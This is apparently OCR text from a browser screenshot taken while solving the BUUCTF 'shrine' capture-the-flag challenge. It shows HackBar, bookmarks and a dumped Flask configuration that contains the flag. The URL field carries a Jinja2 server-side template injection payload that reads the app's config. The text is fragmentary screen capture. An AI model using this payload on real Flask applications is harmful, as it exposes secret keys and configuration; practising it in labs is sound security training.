 3086906d-4fc4-412d-a3fc-e6910bb2740c.node4.buuoj.cn:81/shrin
IP
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY':
None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{254815e3-4a02-4ce8-89c8-45e28b277877}',
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD':
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://3086906d-4fc4-412d-a3fc-e6910bb2740c.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All